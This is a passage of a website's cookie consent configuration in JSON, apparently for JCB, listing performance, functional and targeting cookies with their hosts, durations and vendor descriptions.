cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","thirdPartyDescription":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"bbf83850-6f83-4306-84ab-992e16c8a7ed","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupDescriptionOTT":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"06bcc8ce-7da4-4699-8f19-2047b383a8e6","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupNameMobile":"Targeting Cookies","GroupNameOTT":"Targeting Cookies","GroupName":"Targeting Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Cookie name associated with services from marketing automation and lead generation platform Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of 